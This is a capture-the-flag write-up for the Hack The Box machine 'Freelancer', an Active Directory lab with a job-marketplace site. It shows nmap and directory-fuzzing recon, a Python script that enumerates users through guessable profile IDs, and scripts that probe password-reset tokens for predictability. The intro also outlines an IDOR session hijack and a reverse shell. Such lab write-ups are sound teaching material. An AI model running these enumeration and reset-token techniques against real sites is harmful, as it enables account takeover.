Freelancer
2024-06-05
INTRODUCTION
In my opinion, Freelancer was a very tough box. It was released as the 7th box of HTB’s Season V Anomalies. It’s about attacking an Active Directory environment that’s running a freelancer job market website. Solving this box requires a wide array of skills. However, while a many skills are required, none of the individual steps in the solution are painfully difficult. It is a long box though, with roughly equal amounts of labour required for foothold, the user flag, and for privilege escalation.
Recon was relatively simple. Some web skills will go a long way. As usual, the right approach is to not dive too far into any one vector for attack without fully exploring the website and trying all of its functionality. The dashboard is accessible from both the freelancer and employer roles, but only the freelancer one is directly accessible. A password reset will get you into the dashboard as an employer, and from there you can utilize an IDOR to hijack the administrator’s session, getting you into the admin dashboard.
Exploiting the admin dashboard takes a little bit of SQL understanding. Not really an SQL injection per se, but you will use some techniques that you may have only ever seen in SQLi RCE attacks. You can either utilize this as a pseudo-webshell or just pop a reverse shell to gain a foothold.
After some local enumeration, you’ll come across some credentials. Utilize these credentials to gain access to a Windows memory dump (and a little hint about why it exists). Properly utilizing this memory dump is tricky, but when accessed with the right tools it will give you access to another set of credentials. With these credentials, you can pivot to the second user and begin your journey to the root flag.
Privilege escalation was mostly an exercise in using Bloodhound. Without it, privesc would have been far too confusing for me to accomplish. Thankfully though, following the steps that Bloodhound instructs will move you towards gaining the admin hash. Finally, you’ll be able to log in as the admin by passing-the-hash.
This one tested the limits of my understanding of Windows. Thankfully, I learned a lot - I’m grateful for such a challenge! Best of luck 😉

RECON
nmap scans
Port scan
For this box, I’m running my typical enumeration strategy. I set up a directory for the box, with a nmap subdirectory. Then set $RADDR to the target machine’s IP, and scanned it with a simple but broad port scan:
sudo nmap -p- -O --min-rate 1000 -oN nmap/port-scan-tcp.txt $RADDR
PORT      STATE SERVICE
53/tcp    open  domain
80/tcp    open  http
88/tcp    open  kerberos-sec
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
389/tcp   open  ldap
445/tcp   open  microsoft-ds
464/tcp   open  kpasswd5
593/tcp   open  http-rpc-epmap
636/tcp   open  ldapssl
3268/tcp  open  globalcatLDAP
3269/tcp  open  globalcatLDAPssl
5985/tcp  open  wsman
9389/tcp  open  adws
49667/tcp open  unknown
49670/tcp open  unknown
49671/tcp open  unknown
49672/tcp open  unknown
57695/tcp open  unknown
57699/tcp open  unknown
Ok, there’s a bunch of the usual suspects. That’s an odd flavour of LDAP though.
Script scan
To investigate a little further, I ran a script scan over the TCP ports I just found:
TCPPORTS=`grep "^[0-9]\+/tcp" nmap/port-scan-tcp.txt | sed 's/^\([0-9]\+\)\/tcp.*/\1/g' | tr '\n' ',' | sed 's/,$//g'`
sudo nmap -sV -sC -n -Pn -p$TCPPORTS -oN nmap/script-scan-tcp.txt $RADDR
PORT      STATE SERVICE       VERSION
53/tcp    open  domain        Simple DNS Plus
80/tcp    open  http          nginx 1.25.5
|_http-title: Did not follow redirect to http://freelancer.htb/
|_http-server-header: nginx/1.25.5
88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2024-06-05 10:16:40Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: freelancer.htb0., Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped
3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: freelancer.htb0., Site: Default-First-Site-Name)
3269/tcp  open  tcpwrapped
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp  open  mc-nmf        .NET Message Framing
49667/tcp open  msrpc         Microsoft Windows RPC
49670/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
49671/tcp open  msrpc         Microsoft Windows RPC
49672/tcp open  msrpc         Microsoft Windows RPC
57695/tcp open  msrpc         Microsoft Windows RPC
57699/tcp open  msrpc         Microsoft Windows RPC

Host script results:
| smb2-time:
|   date: 2024-06-05T10:17:34
|_  start_date: N/A
|_clock-skew: 5h02m56s
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled and required
First, we note the http redirect to http://freelancer.htb. There’s also an LDAP domain shown: freelancer.htb0.
Vuln scan
Now that we know what services might be running, I’ll do a vulnerability scan:
sudo nmap -n -Pn -p$TCPPORTS -oN nmap/vuln-scan-tcp.txt --script 'safe and vuln' $RADDR
(no results)
UDP scan
To be thorough, I also did a scan over the common UDP ports:
sudo nmap -sUV -T4 -F --version-intensity 0 -oN nmap/port-scan-udp.txt $RADDR
PORT    STATE SERVICE      VERSION
53/udp  open  domain       Simple DNS Plus
88/udp  open  kerberos-sec Microsoft Windows Kerberos (server time: 2024-06-05 10:20:10Z)
123/udp open  ntp          NTP v3
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
There are some positive results for DNS, Kerberos, and NTP.
Webserver Strategy
Noting the redirect from the nmap scan, I added download.htb to /etc/hosts and did banner grabbing on that domain:
DOMAIN=template.htb
echo "$RADDR $DOMAIN" | sudo tee -a /etc/hosts
☝️ I use
teeinstead of the append operator>>so that I don’t accidentally blow away my/etc/hostsfile with a typo of>when I meant to write>>.
whatweb --aggression 3 $RADDR && curl -IL http://$RADDR

To get a feel for the layout of the site, I spidered then AJAX-spidered the site using ZAP. The full site map is too large to show in one screenshot, but it is worth noting that there is an accont recovery process on this site (slightly abnormal for an HTB box):

The recovery process appears to be based on security questions, so it might be guessable. We can also see that there are ways to add comments to blog posts.
Next I performed vhost and subdomain enumeration:
WLIST="/usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt"
ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.htb" -c -t 60 -o fuzzing/vhost-root.md -of md -timeout 4 -ic -ac -v
No results for other root domains. Now I’ll check for subdomains of freelancer.htb:
ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.$DOMAIN" -c -t 60 -o fuzzing/vhost-$DOMAIN.md -of md -timeout 4 -ic -ac -v
No new results from that. I’ll move on to directory enumeration. Wappalyzer reports that the site is using a Nginx + Django + Python stack, so I’m actually not expecting any file extensions for normal pages:
WLIST="/usr/share/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt"
ffuf -w $WLIST:FUZZ -u http://$DOMAIN/FUZZ -t 80 --recursion --recursion-depth 2 -c -o ffuf-directories-root -of json -e .html,.htm,.txt -timeout 4 -v -mc all -fc 404
This scan pointed out to me that the site is actually rate-limiting me. The rate-limited requests yield an HTTP 503 result.
Knowing that the site map is quite broad, I decided to instead use Gobuster. It provides a more compact display of the results. I’m going to slow it down substantially by only using ten threads this time, too.
gobuster dir -w $WLIST -u http://$DOMAIN \
--random-agent -t 10 --timeout 5s -f -e \
--status-codes-blacklist 400,401,402,403,404,405 \
--output "fuzzing/directory-gobuster-$DOMAIN.txt" \
--no-error
The scan is still running, but already we see a page that the ZAP spidering did not find, /admin:

Exploring the Website
The website appears to be a job marketplace for freelancers. Employers and freelancers are able to register separately. Employers post jobs, then the freelancers select them and submit an application.
Employer registration
Employer registration shows a message at the top:

This is definitely a hint, probably telling the HTB player one of these three things:
- “Don’t bother registering an employer: it’s not part of the box” I’ve never seen an HTB box that required the player to register an actual functional email.
- “This form might be usable for XSS” If they review every employer account before activating, then we might be able to steal the session from a higher-privilege user.
- “Employer accounts are part of this box, but won’t use conventional authentication” Maybe this has something to do with the account recovery procedure?
Just to see if the form was even usable, I submitted an account request:

I registered the account dragoncorp : !!!Password123
It seemed to have worked. Obviously that’s a fake email, so I won’t be receiving any confirmation of the registered account, even if that mechanism exists.
Freelancer registration
As expected, registration requires that we submit answers to three security questions. Later on, this might end up being guessable 🚩
They have some degree of password security awareness though: the registration form disallowed me using password as a password:

It happily accepted Password123! though. I’ll register some more and attempt to infer the password policy.
- ✔️
Password123! - ❌
Password123 - ✔️
Drowssap123This proves that they actually are checking a list of common passwords (or their hashes), not just relying on a character-by-character password policy
Perhaps this form can be used for username enumeration, too? Attempting to register a username admin proves that it can:

That’s great! But perhaps it’s unnecessary. I’ll check the site from the Freelancer perspective and see if there’s a simple way to see usernames directly. To do this, I created one more user:
jimbob : !!!Password123

Then, I explored the jobs board. Clicking on one posting, I could see a clearly visible username:

Clicking on Tom’s profile picture, we arrive at the View profile page for his account: freelancer.htb/accounts/profile/visit/3/. Lucky for us, this URI seems to be easily guessable. Trying the numbers 0 through 2, we arrive at one that we already knew about:

Also, while trying a few of these, I’ve found that the CSRF token remains the same for each request, so it should be easy to scrap together a script to enumerates some users:
#!/bin/python3

import requests
from bs4 import BeautifulSoup

TARGET = 'http://freelancer.htb/accounts/profile/visit/##NUM##/'
COOKIES = {
    'csrftoken': 'vmeEeiWC2KW8H4YvJPXNNlUVF27cVT1y',
    'sessionid': 'od0lp7olfcocaka338vk600xh0sf3e6y'
}
HEADERS = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0'}

s = requests.session()

def guess_user_id(i):
    url = TARGET.replace('##NUM##', str(i))
    resp = s.get(url, cookies=COOKIES, headers=HEADERS)
    if resp.status_code != 200:
        return None, None
    soup = BeautifulSoup(resp.text, 'html.parser')
    information_box = soup.find(class_='information-box')
    if not information_box:
        return None, None
    h3_value = information_box.find('h3').text if information_box.find('h3') else None
    span_value = information_box.find('span').text if information_box.find('span') else None
    return h3_value, span_value

if __name__ == "__main__":
    i = 0
    N = 100
    print(f'Submitting {N} User ID guesses to {TARGET[:-8]}')
    for i in range(N):
        user_id, user_name = guess_user_id(i)
        if user_id and user_name:
            print(f'[+] Found {i: >3} {user_id: >20} : {user_name:<65}')
            with open('found_users.csv', 'a') as f:
                f.write(f'{user_id}, {user_name}\n')
    print(f'{90*" "}\nDone')
Running this script rapidly enumerates the users:

admin, John Halond
tomHazard, Tom Hazard
martin1234, Martin Rose
crista.W, Crista Watterson
Camellia19970, Camellia Renesa
lisa.Ar, Lisa Arkhader
SaraArkhader, Sara Arkhader
maya001, Maya Ackasha
ItachiUchiha, Itachi Uchiha
Philippos, Philip Marcos
Jonathon.R, Jonathon Roman
JohntheCarter, John Carter
Markos, Mark Rose
There may be more users, but those are at least the users with ID’s less than 100. But then that begs the question: where is jimbob? Where is dragoncorp?
FOOTHOLD
Account Recovery
The presence of an account recovery process is pretty conspicuous - I think it’s worth investigating. Yes, on a normal website this would be a very normal feature, but on an HTB box having an actual, functional account recovery process is out-of-the-ordinary.
To guage how the account recovery form might be used, I’ll first try resetting the password for jimbob using the known answers to all three security questions. It works as expected, causing a redirect to a page where we can input a new password:
/accounts/password_reset/MTAwMTM=/c857ea-eb09dd12f71a9f4c3a2de7c6068dfb54/
Breaking the reset token (1)
Let’s break down the URI and try to figure out how it’s composed. The first part is easy - it’s clearly base64 data:
echo -n 'MTAwMTM=' | base64 -d
# 10013

Ahh ok, I bet that’s the user ID. A quick check to /accounts/profile/visit/10013/ confirms this suspicion:

I’ll edit enumerate-users.py to check higher IDs more easily:
import sys
# [...]
if len(sys.argv) < 3:
    print(f'Usage: {sys.argv[0]} <start_id> <end_id>')
    sys.exit()
start = int(sys.argv[1])
end = int(sys.argv[2])
if end <= start:
    print(f'Error: <start_id> must be less than <end_id>')
    sys.exit()
# [...]
if __name__ == "__main__":
    print(f'Submitting {end-start} User ID guesses to {TARGET[:-8]}')
    for i in range(start, end+1):
# [...]
Then, testing it at the 10000+ range, we can see all the test users that were created:

Those first three were someone else. I created only jimbob and dragoncorp.
Breaking the reset token (2)
🚫 While I found this part interesting, it didn’t actually get me any closer to a solution. Feel free to skip ahead to the next section if you’re short on time.
But what about the end of the URI from the redirect? It looks like maybe the eb09dd12f71a9f4c3a2de7c6068dfb54 might be an MD5 hash… so does that mean that the c857ea might be a salt? If this reset token is deterministic, then it’s possible that the process is broken enough to simply skip the security questions 🤔
Thankfully, this idea is verifiable:
For this token to be usable by me, it needs to be predictable. For it to be predictable, it needs to be based on static information about the account (not just a random number), plus or minus some time-variant part too.
I can remove the time-variant aspect of it by submitting two identical requests at (more or less) the same instant. Both requests are identical.
Then, if the reset tokens in the resulting
Locationheaders are identical, we can conclude that the reset token is predictable, even if we don’t know how to predict it 💡
First, I’ll write a script to test if this idea is even feasible. I just need a script that submits two identical password reset requests at the same moment. It’s not very good code, but this is what I came up with:
#!/bin/python3

import requests
from bs4 import BeautifulSoup
import threading
import sys

URL = 'http://freelancer.htb/accounts/recovery/'
HEADERS = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0'}
DATA = {
    'username': 'jimbob',
    'security_q1': 'Dragon',
    'security_q2': 'Dragon',
    'security_q3': 'How to tame your dragon',
}

def post_account_recovery(sess, csrf_tok):
    data = DATA
    data['csrfmiddlewaretoken'] = csrf_tok
    resp = sess.post(URL, data=data, headers=HEADERS, allow_redirects=False)
    # print the response headers:
    print(f'{dict_pretty(resp.headers)}\n')


def dict_pretty(my_dict):
    return '\n'.join(f"{key}: {value}" for key, value in my_dict.items())


s1 = requests.session()
s2 = requests.session()

# Have each session gain a CSRF token from the cookie
resp1 = s1.get(URL, headers=HEADERS)
resp2 = s2.get(URL, headers=HEADERS)
if resp1.status_code != 200 or resp2.status_code != 200:
    print(f'Initial GET request failed')
    sys.exit()

# Obtain each CSRF middleware token
soup1 = BeautifulSoup(resp1.text, 'html.parser')
soup2 = BeautifulSoup(resp2.text, 'html.parser')
csrf1 = soup1.find('input', {'name': 'csrfmiddlewaretoken'}).get('value', None)
csrf2 = soup2.find('input', {'name': 'csrfmiddlewaretoken'}).get('value', None)
if not csrf1 or not csrf2:
    print(f'CSRF token was not detected from the form')
    sys.exit()
print(f'Detected CSRF tokens:\n{csrf1}\n{csrf2}\n')
# everything is prepared, now submit both requests "at the same instant"
t1 = threading.Thread(target=post_account_recovery, args=(s1, csrf1))
t2 = threading.Thread(target=post_account_recovery, args=(s2, csrf2))
t1.start()
t2.start()
t1.join()
t2.join()
The result was this:

Since the same redirect was given to both sessions simultaneously submitting the account recovery form, we know that the reset token is indeed deterministic. But what is the format? It must be some composition of:
- a timestamp
- the user account data.
Observing the output of the script over time provided some really useful insight:
watch -d python3 security_questions.py

I’ll refer to the parts of the hash as
[prefix][------suffix--------], where[prefix]is 6 characters, and[suffix]is 32 characters.
We can see very clearly from successive runs of the script that the [prefix] part of the hash is a counter that increments with each second. As far as I can tell, it’s being expressed as some kind of base-36 number [0-9a-z] in at least the last two digits, and possibly only hex in the first 4 digits..?
we also know that
afollows9in this scheme. I.e.b0is one greater thanaz.
To try to crack this code, I’ll check one example and see if I can get it to make sense:
Date: Wed, 05 Jun 2024 15:45:45 GMT
Location: /accounts/password_reset/MTAwMTM=/c85co9-ef0882bb502f4d14b0a5e65be8dde60e/
That date has a unix epoch timestamp of 1717602345. First, I tried successive division of that unix timestamp by 36, to see how many digits would have to be base-36 and how many would have to be base-16 for it to be expressable in 6 characters:
The short answer is 6: All six characters need to be in base-36 for a number of that length to represent a whole unix timestamp.
To mess around with this idea, I wrote some more python. I’ll convert the timestamp shown above into base-36 and see what I get. Then I’ll convert the [prefix] shown above (c85co9) into base 10 and see what I get. Finally, I’ll check the difference:
import sys

alphabet = "0123456789abcdefghijklmnopqrstuvwxyz"

def decimal_to_base36(decimal_number):
    if decimal_number == 0:
        return "0"
    base36 = ""
    while decimal_number:
        decimal_number, remainder = divmod(decimal_number, 36)
        base36 = alphabet[remainder] + base36
    return base36

def base36_to_decimal(base36_number):
    decimal_number = 0
    base = 1
    for char in reversed(base36_number):
        decimal_number += alphabet.index(char) * base
        base *= 36
    return decimal_number

decimal_number = 1717602345
base36_number = decimal_to_base36(decimal_number)
print("Base-36 representation of", decimal_number, "is", base36_number)

base36_number = 'c85co9'
decimal_number = base36_to_decimal(base36_number)
print("Decimal representation of", base36_number, "is", decimal_number)

print(f'The difference is: {1717602345 - decimal_number}')

The difference is what would be needed to make the [prefix] line up perfectly with the timestamp. The result is surprising:

Huh, crazy. I’m in GMT+2, so assuming I misinterpreted the timezone difference twice, then that puts the date exactly at January 1, 2001. In other words, the [prefix] might represent something like a unix epoch, except based on 2001 instead of 1970…
Freelancer Dashboard
We still haven’t finished exploring the functionality of the site. I’ll try logging in as jimbob and see what the freelancer dashboard looks like.
After logging in and clicking on the Profile tab, we can see a variety of options available to the freelancer. Aside from a whole bunch of values being reflected to the page, nothing really stands out.
There is also a place to upload a profile picture, but since we’re using Nginx + Django + Python, I don’t expect that there is a file upload RCE here.

Any of the fields under My Profile or Change Sec-Questions might lead to SQLi or SSRF, so I’ll be sure to test those later 🚩
Employer Dashboard
Doubtful it will work, but I’ll try logging in as dragoncorp to see if I have access to the Employer dashboard, too.
Much to my surprise, it worked fine. The employer dashboard has several options available that weren’t present in the freelancer dashboard:
